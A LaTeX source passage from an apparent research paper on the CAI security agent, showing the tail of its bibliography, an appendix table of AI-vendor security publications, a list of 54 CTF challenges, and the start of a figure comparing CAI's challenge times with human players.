H.~Kong, D.~Hu, J.~Ge, L.~Li, T.~Li, and B.~Wu, ``Vulnbot: Autonomous
  penetration testing for a multi-agent collaborative framework,'' \emph{arXiv
  preprint arXiv:2501.13411}, 2025.

\bibitem{microsoft2023securitycopilot}
\BIBentryALTinterwordspacing
Microsoft, ``Microsoft security copilot: Ai-powered security,'' 2023, accessed:
  2023-09-15. [Online]. Available:
  \url{https://www.microsoft.com/en-us/security/business/ai-machine-learning/microsoft-security-copilot}
\BIBentrySTDinterwordspacing

\bibitem{google2023gemini}
\BIBentryALTinterwordspacing
G.~Cloud, ``Cloud ciso perspectives: New ai, cybercrime reports underscore need
  for security best practices,'' 2023, accessed: 2025-03-28. [Online].
  Available:
  \url{https://cloud.google.com/blog/products/identity-security/cloud-ciso-perspectives-new-ai-cybercrime-reports-underscore-need-security-best-practices}
\BIBentrySTDinterwordspacing

\bibitem{aptori}
\BIBentryALTinterwordspacing
{Aptori}, ``Aptori - ai-powered cybersecurity platform,'' 2024, accessed:
  2025-04-01. [Online]. Available: \url{https://www.aptori.com}
\BIBentrySTDinterwordspacing

\bibitem{zaiuxevo}
\BIBentryALTinterwordspacing
{Pikered}, ``Zaiux evo - breach and attack simulation (bas) platform,'' 2024,
  accessed: 2025-04-01. [Online]. Available:
  \url{https://www.pikered.com/en/zaiux-evo-breach-attack-simulation-bas/}
\BIBentrySTDinterwordspacing

\bibitem{hackersai2023}
\BIBentryALTinterwordspacing
HackerOne, ``Hackerone leads ai-driven innovation with genai copilot and ai red
  teaming,'' 2024, accessed: 2025-03-23. [Online]. Available:
  \url{https://www.hackerone.com/press-release/hackerone-leads-ai-driven-innovation-genai-copilot-and-ai-red-teaming}
\BIBentrySTDinterwordspacing

\bibitem{vulberta2022}
H.~Hanif and S.~Maffeis, ``Vulberta: Simplified source code pre-training for
  vulnerability detection,'' \emph{arXiv preprint arXiv:2205.12424}, 2022.

\bibitem{codebert2020}
\BIBentryALTinterwordspacing
Z.~Feng, D.~Guo, D.~Tang, N.~Duan, X.~Feng, M.~Gong, L.~Shou, B.~Qin, T.~Liu,
  D.~Jiang, and M.~Zhou, ``Codebert: A pre-trained model for programming and
  natural languages,'' 2020. [Online]. Available:
  \url{https://arxiv.org/abs/2002.08155}
\BIBentrySTDinterwordspacing

\bibitem{exgen2022}
L.~Jin, Y.~Cao, Y.~Chen, D.~Zhang, and S.~Campanoni, ``Exgen: Cross-platform,
  automated exploit generation for smart contract vulnerabilities,'' \emph{IEEE
  Transactions on Dependable and Secure Computing}, vol.~20, no.~1, pp.
  650--664, Jan 2023.

\bibitem{armed2023}
R.~L. Castro, C.~Schmitt, and G.~D. Rodosek, ``Armed: How automatic malware
  modifications can evade static detection?'' in \emph{2019 5th International
  Conference on Information Management (ICIM)}, 2019, pp. 20--27.

\bibitem{nebula}
B.~Security, ``Nebula,'' \url{https://github.com/berylliumsec/nebula}, 2024,
  accessed: 2025-04-01.

\bibitem{deep_exploit}
TheDreamPort, ``Deep exploit,''
  \url{https://github.com/TheDreamPort/deep_exploit}, 2024, accessed:
  2025-04-01.

\bibitem{Hilario2024GenerativeAI}
\BIBentryALTinterwordspacing
E.~Hilario, S.~Azam, J.~Sundaram \emph{et~al.}, ``Generative ai for pentesting:
  the good, the bad, the ugly,'' \emph{International Journal of Information
  Security}, vol.~23, pp. 2075--2097, Jun. 2024. [Online]. Available:
  \url{https://doi.org/10.1007/s10207-024-00835-x}
\BIBentrySTDinterwordspacing

\bibitem{jha2025itbenchevaluatingaiagents}
\BIBentryALTinterwordspacing
S.~Jha, R.~Arora, Y.~Watanabe, T.~Yanagawa, Y.~Chen, J.~Clark, B.~Bhavya,
  M.~Verma, H.~Kumar, H.~Kitahara, N.~Zheutlin, S.~Takano, D.~Pathak,
  F.~George, X.~Wu, B.~O. Turkkan, G.~Vanloo, M.~Nidd, T.~Dai, O.~Chatterjee,
  P.~Gupta, S.~Samanta, P.~Aggarwal, R.~Lee, P.~Murali, J.~wook Ahn, D.~Kar,
  A.~Rahane, C.~Fonseca, A.~Paradkar, Y.~Deng, P.~Moogi, P.~Mohapatra, N.~Abe,
  C.~Narayanaswami, T.~Xu, L.~R. Varshney, R.~Mahindru, A.~Sailer, L.~Shwartz,
  D.~Sow, N.~C.~M. Fuller, and R.~Puri, ``Itbench: Evaluating ai agents across
  diverse real-world it automation tasks,'' 2025. [Online]. Available:
  \url{https://arxiv.org/abs/2502.05352}
\BIBentrySTDinterwordspacing

\bibitem{hutchins2011intelligence}
E.~M. Hutchins, M.~J. Cloppert, R.~M. Amin \emph{et~al.}, ``Intelligence-driven
  computer network defense informed by analysis of adversary campaigns and
  intrusion kill chains,'' \emph{Leading Issues in Information Warfare \&
  Security Research}, vol.~1, no.~1, p.~80, 2011.

\bibitem{xu2024autoattackerlargelanguagemodel}
\BIBentryALTinterwordspacing
J.~Xu, J.~W. Stokes, G.~McDonald, X.~Bai, D.~Marshall, S.~Wang, A.~Swaminathan,
  and Z.~Li, ``Autoattacker: A large language model guided system to implement
  automatic cyber-attacks,'' 2024. [Online]. Available:
  \url{https://arxiv.org/abs/2403.01038}
\BIBentrySTDinterwordspacing

\bibitem{shen2024pentestagent}
X.~Shen, L.~Wang, Z.~Li, Y.~Chen, W.~Zhao, D.~Sun, J.~Wang, and W.~Ruan,
  ``Pentestagent: Incorporating llm agents to automated penetration testing,''
  \emph{arXiv preprint arXiv:2411.05185}, 2024.

\bibitem{huang2024penhealtwostagellmframework}
\BIBentryALTinterwordspacing
J.~Huang and Q.~Zhu, ``Penheal: A two-stage llm framework for automated
  pentesting and optimal remediation,'' 2024. [Online]. Available:
  \url{https://arxiv.org/abs/2407.17788}
\BIBentrySTDinterwordspacing

\bibitem{hackthebox}
\BIBentryALTinterwordspacing
{Hack The Box}, ``Hack the box: Your cyber performance center,'' Hack The Box
  Website, accessed: 2025-04-06. [Online]. Available:
  \url{https://hackthebox.com/}
\BIBentrySTDinterwordspacing

\bibitem{htb_ai_vs_huamn}
\BIBentryALTinterwordspacing
H.~T. Box. (2025) Ai vs human ctf challenge. Accessed: 2025-04-02. [Online].
  Available:
  \url{https://ctf.hackthebox.com/event/details/ai-vs-human-ctf-challenge-2000}
\BIBentrySTDinterwordspacing

\bibitem{htb_cyber_apocalypse}
\BIBentryALTinterwordspacing
------. (2025) Cyber apocalypse ctf 2025: Tales from eldoria. Accessed:
  2025-04-02. [Online]. Available:
  \url{https://ctf.hackthebox.com/event/details/cyber-apocalypse-ctf-2025-tales-from-eldoria-2107}
\BIBentrySTDinterwordspacing

\bibitem{mcpanthropic}
\BIBentryALTinterwordspacing
{Anthropic}, ``Introducing the model context protocol,'' Anthropic Blog,
  accessed: 2025-04-07. [Online]. Available:
  \url{https://www.anthropic.com/news/model-context-protocol}
\BIBentrySTDinterwordspacing

\bibitem{shao2024empiricalevaluationllmssolving}
\BIBentryALTinterwordspacing
M.~Shao, B.~Chen, S.~Jancheska, B.~Dolan-Gavitt, S.~Garg, R.~Karri, and
  M.~Shafique, ``An empirical evaluation of llms for solving offensive security
  challenges,'' 2024. [Online]. Available:
  \url{https://arxiv.org/abs/2402.11814}
\BIBentrySTDinterwordspacing

\bibitem{OpenAI2023GPT4Card}
\BIBentryALTinterwordspacing
{OpenAI}, ``{GPT-4 System Card},'' OpenAI, Tech. Rep., 2023, openAI Technical
  Report. [Online]. Available:
  \url{https://cdn.openai.com/papers/gpt-4-system-card.pdf}
\BIBentrySTDinterwordspacing

\bibitem{OpenAI2024O3MiniCard}
\BIBentryALTinterwordspacing
------, ``{o3-mini System Card},'' OpenAI Technical Report, February 2025.
  [Online]. Available:
  \url{https://cdn.openai.com/o3-mini-system-card-feb10.pdf}
\BIBentrySTDinterwordspacing

\bibitem{OpenAI2024CyberGrant}
\BIBentryALTinterwordspacing
------, ``{Empowering Defenders through our Cybersecurity Grant Program},''
  OpenAI Blog, 2024. [Online]. Available:
  \url{https://openai.com/index/empowering-defenders-through-our-cybersecurity-grant-program}
\BIBentrySTDinterwordspacing

\bibitem{Anthropic2025FrontierRed}
\BIBentryALTinterwordspacing
{Anthropic}, ``{Progress from our Frontier Red Team},'' Anthropic Blog, 2025.
  [Online]. Available:
  \url{https://www.anthropic.com/news/strategic-warning-for-ai-risk-progress-and-insights-from-our-frontier-red-team}
\BIBentrySTDinterwordspacing

\bibitem{Anthropic2025OSTP}
\BIBentryALTinterwordspacing
------, ``{Anthropic Response to OSTP RFI on AI: National Security and Economic
  Implications},'' Anthropic, submitted to White House OSTP, Tech. Rep., March
  2025. [Online]. Available:
  \url{https://assets.anthropic.com/m/4e20a4ab6512e217/original/Anthropic-Response-to-OSTP-RFI-March-2025-Final-Submission-v3.pdf}
\BIBentrySTDinterwordspacing

\bibitem{Rodriguez2025FrameworkAI}
\BIBentryALTinterwordspacing
M.~Rodriguez, R.~A. Popa, F.~Flynn, L.~Liang, A.~Dafoe, and A.~Wang, ``{A
  Framework for Evaluating Emerging Cyberattack Capabilities of AI},''
  \emph{arXiv preprint arXiv:2503.11917}, March 2025. [Online]. Available:
  \url{https://arxiv.org/abs/2503.11917}
\BIBentrySTDinterwordspacing

\bibitem{Potti2023SecurityAI}
\BIBentryALTinterwordspacing
S.~Potti, ``{New AI capabilities that can help address your security
  challenges},'' Google Cloud Blog, Aug 2023. [Online]. Available:
  \url{https://cloud.google.com/blog/products/identity-security/security-ai-next23}
\BIBentrySTDinterwordspacing

\bibitem{Google2025SecGeminiV1}
\BIBentryALTinterwordspacing
{Elie Burzstein and Marianna Tishchenko, Sec-Gemini team}, ``{ Google announces
  Sec-Gemini v1, a new experimental cybersecurity model},'' Google Security
  Blog, Apr 2025. [Online]. Available:
  \url{https://security.googleblog.com/2025/04/google-launches-sec-gemini-v1-new.html}
\BIBentrySTDinterwordspacing

\bibitem{alam2024ctibench}
M.~T. Alam, D.~Bhusal, L.~Nguyen, and N.~Rastogi, ``Ctibench: A benchmark for
  evaluating llms in cyber threat intelligence,'' \emph{arXiv preprint
  arXiv:2406.07599}, 2024.

\bibitem{Meta2023PurpleLlama}
\BIBentryALTinterwordspacing
{Meta AI}, ``{Introducing Purple Llama for Safe and Responsible AI
  Development},'' Meta Newsroom (about.fb.com) press release, Dec 2023.
  [Online]. Available:
  \url{https://about.fb.com/news/2023/12/purple-llama-safe-responsible-ai-development/}
\BIBentrySTDinterwordspacing

\bibitem{Meta2023Llama2}
\BIBentryALTinterwordspacing
------. (2023, July) {Llama 2: Open Foundation and Fine-Tuned Chat Models}.
  Meta AI Research Report and Responsible Use Guide. Model Card and Safety
  Appendix. [Online]. Available: \url{https://ai.meta.com/llama/}
\BIBentrySTDinterwordspacing

\bibitem{Mistral2023OpenModels}
\BIBentryALTinterwordspacing
{Mistral AI Team}, ``{Bringing open AI models to the frontier},'' Mistral AI
  Company Blog, Sep 2023. [Online]. Available:
  \url{https://mistral.ai/news/about-mistral-ai}
\BIBentrySTDinterwordspacing

\bibitem{OpenAI2023FrontierRisk}
\BIBentryALTinterwordspacing
{OpenAI}, ``{OpenAI's Approach to Frontier Risk: An Update for the UK AI Safety
  Summit},'' OpenAI Global Affairs Blog, 2023. [Online]. Available:
  \url{https://openai.com/global-affairs/our-approach-to-frontier-risk/}
\BIBentrySTDinterwordspacing

\bibitem{Anthropic2024RedTeamBlog}
\BIBentryALTinterwordspacing
{Anthropic}, ``{Challenges in Red Teaming AI Systems},'' Anthropic Blog, 2024.
  [Online]. Available:
  \url{https://www.anthropic.com/news/challenges-in-red-teaming-ai-systems}
\BIBentrySTDinterwordspacing

\end{thebibliography}

\newpage

%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
% Appendices
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
\cleardoublepage
\begingroup
\begin{center}
\vspace*{4cm}
{\fontsize{24}{28}\selectfont\color{cai_primary}\textbf{APPENDICES}}
\vspace{1cm}

\begin{tikzpicture}
\fill[cai_primary!30] (0,0) rectangle (\textwidth,0.5pt);
\end{tikzpicture}

\vspace{0.5cm}
{\large\color{cai_dark}Supplementary Material}
\vspace{6cm}

\begin{tikzpicture}
\fill[cai_primary!30] (0,0) rectangle (\textwidth,0.5pt);
\end{tikzpicture}
\end{center}
\endgroup
\appendix

\section{Key Security LLM-vendor Publications and Initiatives (2022--2025)}

\begin{longtable}{@{}p{2.5cm}p{5.5cm}p{2.8cm}p{1cm}p{2cm}@{}}
\toprule
\textbf{Organization} & \textbf{Publication / Initiative} & \textbf{Type} & \textbf{Year} & \textbf{Focus} \\ \midrule
\endfirsthead
\toprule
\textbf{Organization} & \textbf{Publication / Initiative} & \textbf{Type} & \textbf{Year} & \textbf{Focus} \\ \midrule
\endhead

OpenAI & GPT-4 System Card \cite{OpenAI2023GPT4Card} & Technical report & 2023 & General \\
& o3-mini System Card \cite{OpenAI2024O3MiniCard} & Technical report & 2025 & General \\
& OpenAI's Frontier Risk Report \cite{OpenAI2023FrontierRisk} & Technical blog & 2023 & General \\
& Cybersecurity Grant Program \cite{OpenAI2024CyberGrant} & Blog / Funding call & 2023--2024 & Defensive \\

Anthropic & Red Teaming Blog \cite{Anthropic2024RedTeamBlog} & Blog post & 2024 & General \\
& Claude hacking evaluation \cite{Anthropic2025FrontierRed} & Blog post & 2025 & Offensive \\
& OSTP RFI Policy Response \cite{Anthropic2025OSTP} & Government filing & 2025 & Defensive \\

Google DeepMind & Cyber Offense Evaluation Framework \cite{Rodriguez2025FrameworkAI} & Research article & 2025 & Offensive \\
& Sec-Gemini v1 \cite{Google2025SecGeminiV1} & Blog post & 2025 & Defensive \\
Google Cloud & Sec-PaLM 2 Launch & Blog post & 2023 & Defensive \\
& Misuse of Generative AI Report & Threat Intel report & 2025 & Offensive \\

Meta & Purple Llama (security toolkit) \cite{Meta2023PurpleLlama} & Blog / Toolkit & 2023 & Defensive \\
& LLaMA 2 Release Notes \cite{Meta2023Llama2} & Research + Guidance & 2023 & General \\

Mistral & Open Foundation Manifesto \cite{Mistral2023OpenModels} & Blog post & 2023 & General \\

\bottomrule
\caption{Key Publications and Initiatives by AI LLM-vendors (2022--2025)}
\label{table:ai_publications_initiatives}
\end{longtable}

\section{List of CTF} \label{anexo:CTF_list}

\begin{center}
    \small % Use smaller font size for the entire table
    %\definecolor{rowcolor}{HTML}{F8FBFB} % Light tint for alternating rows
    \definecolor{rowcolor}{HTML}{FFFFFF} % color for the first row
    \begin{longtable}{@{\extracolsep{\fill}}p{2.3cm}p{1.7cm}p{2.0cm}|p{2.3cm}p{1.7cm}p{2.0cm}@{\extracolsep{\fill}}}
        \arrayrulecolor{cai_color}% Set rule color to match CAI color theme
        \toprule
        %\rowcolor{cai_light}
        \textcolor{cai_color}{\textbf{CTF Name}} & \textcolor{cai_color}{\textbf{Difficulty}} & \textcolor{cai_color}{\textbf{Source}} & \textcolor{cai_color}{\textbf{CTF Name}} & \textcolor{cai_color}{\textbf{Difficulty}} & \textcolor{cai_color}{\textbf{Source}} \\
        \midrule
        \endfirsthead
        \arrayrulecolor{cai_color}% Set rule color to match CAI color theme
        \toprule
        %\rowcolor{cai_light}
        \textcolor{cai_color}{\textbf{CTF Name}} & \textcolor{cai_color}{\textbf{Difficulty}} & \textcolor{cai_color}{\textbf{Source}} & \textcolor{cai_color}{\textbf{CTF Name}} & \textcolor{cai_color}{\textbf{Difficulty}} & \textcolor{cai_color}{\textbf{Source}} \\
        \midrule
        \endhead
        \midrule
        \multicolumn{6}{r}{Continued on next page} \\
        \midrule
        \endfoot
        \bottomrule
        \caption{Overview of 54 CTF challenges used in the benchmarking study, organized by difficulty level and source.}
        \label{tab:ctf_overview}
        \endlastfoot
        \rowcolor{rowcolor}
        \scriptsize\texttt{Alien Cradle} & Very Easy & HTB Labs & \scriptsize\texttt{An Unusual Sighting} & Very Easy & HTB Labs \\
        \scriptsize\texttt{Baby Time Capsule} & Very Easy & HTB Labs & \scriptsize\texttt{BabyEncryption} & Very Easy & HTB Labs \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{Distract and Destroy} & Very Easy & HTB Labs & \scriptsize\texttt{Extraterrestrial Persistence} & Very Easy & HTB Labs \\
        \scriptsize\texttt{Spookifier} & Very Easy & HTB Labs & \scriptsize\texttt{SpookyPass} & Very Easy & HTB Labs \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{The Last Dance} & Very Easy & HTB Labs & \scriptsize\texttt{The Needle} & Very Easy & HTB Labs \\
        \scriptsize\texttt{baby\_first} & Very Easy & csawctf & \scriptsize\texttt{chal1} & Very Easy & RC3 CTF \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{kiddoctf-i} & Very Easy & IPvFletch & \scriptsize\texttt{kiddoctf-ii} & Very Easy & IPvFletch \\
        \scriptsize\texttt{kiddoctf-iii} & Very Easy & IPvFletch & \scriptsize\texttt{kiddoctf-iv} & Very Easy & IPvFletch \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{picoctf\_static\_flag} & Very Easy & picoCTF & \scriptsize\texttt{AI Space} & Easy & HTB Labs \\
        \scriptsize\texttt{Alert} & Easy & HTB Labs & \scriptsize\texttt{Deterministic} & Easy & HTB Labs \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{Diagnostic} & Easy & HTB Labs & \scriptsize\texttt{Dog} & Easy & HTB Labs \\
        \scriptsize\texttt{EscapeTwo} & Easy & HTB Labs & \scriptsize\texttt{Exatlon} & Easy & HTB Labs \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{Insomnia} & Easy & HTB Labs & \scriptsize\texttt{RSAisEasy} & Easy & HTB Labs \\
        \scriptsize\texttt{Titanic} & Easy & HTB Labs & \scriptsize\texttt{UnderPass} & Easy & HTB Labs \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{baby\_third} & Easy & csawctf & \scriptsize\texttt{jscalc} & Easy & HTB Labs \\
        \scriptsize\texttt{linear\_aggressor} & Easy & csawctf & \scriptsize\texttt{my\_first\_pwnie} & Easy & csawctf \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{picoctf\_reversing\_python} & Easy & picoCTF & \scriptsize\texttt{xorxorxor} & Easy & HTB Labs \\
        \scriptsize\texttt{Administrator} & Medium & HTB Labs & \scriptsize\texttt{Cat} & Medium & HTB Labs \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{Cypher} & Medium & HTB Labs & \scriptsize\texttt{undisclosed} & Medium & Proprietary \\
        \scriptsize\texttt{android-dropper} & Medium & csawctf & \scriptsize\texttt{blocky\_noncense} & Medium & csawctf \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{bob} & Medium & vulnhub & \scriptsize\texttt{hackableii} & Medium & vulnhub \\
        \scriptsize\texttt{lottery} & Medium & csawctf & \scriptsize\texttt{undisclosed} & Medium & Proprietary \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{puffin} & Medium & csawctf & \scriptsize\texttt{rox} & Medium & csawctf \\
        \scriptsize\texttt{tradinggame} & Medium & csawctf & \scriptsize\texttt{xbow\_five\_twentyfour} & Medium & xbow \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{xbow\_four\_twentyfour} & Medium & xbow & \scriptsize\texttt{BigBang} & Hard & HTB Labs \\
        \scriptsize\texttt{Checker} & Hard & HTB Labs & \scriptsize\texttt{break\_vault} & Hard & csawctf \\
        \rowcolor{rowcolor}
        \scriptsize\texttt{mental-poker} & Hard & csawctf & \scriptsize\texttt{Infiltrator} & Insane & HTB Labs \\
    \end{longtable}
\end{center}

\section{Benchmarking CAI against Humans in CTF: Detailed results} \label{anexo:CAI_vs_Human_all}
\begin{figure}[H]
    \centering
    \begin{subfigure}{0.48\textwidth}
        \centering
        \includegraphics[width=\textwidth]{}
        \caption{Benchmarking CAI in the Cryptography (Crypto) category: Comparison of the average time per challenge (CTF) taken by CAI and humans across different cryptography challenges.}
        \label{fig:Time_vs_CTF_crypto}
    \end{subfigure}
    \hfill
    \begin{subfigure}{0.48\textwidth}
        \centering
